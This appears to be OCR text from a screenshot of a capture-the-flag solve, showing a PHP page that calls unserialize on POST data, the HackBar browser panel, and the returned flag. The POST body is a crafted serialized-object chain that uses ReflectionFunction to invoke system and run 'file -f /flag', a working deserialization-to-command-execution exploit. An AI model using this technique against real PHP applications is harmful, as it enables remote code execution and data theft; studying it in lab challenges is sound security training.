 unserialize($_POST['data']);
!!!A GREAT STEP!!!
Is there any file?
__toString is called
SYC{cba16a10-1210-46ad-a537-6ba53850720d}: cannot open `SYC{cba16a10-1210-46ad-a537-6ba53850720d}' (No such file or directory)
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-0c9665ef-49e0-4b22-b913-a00679f9b0f3.challenge.ctfplus.cn/?change=array_values
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";O:9:"Challenge":1:{s:4:"file";O:8:"Syclover":4:
{s:5:"Where";s:18:"ReflectionFunction";s:2:"IS";s:6:"system";s:7:"Starven";s:6:"invoke";s:10:"Girlfriend";s:13:"file -f
/flag";}}s:1:"b";s:4:"Sink";}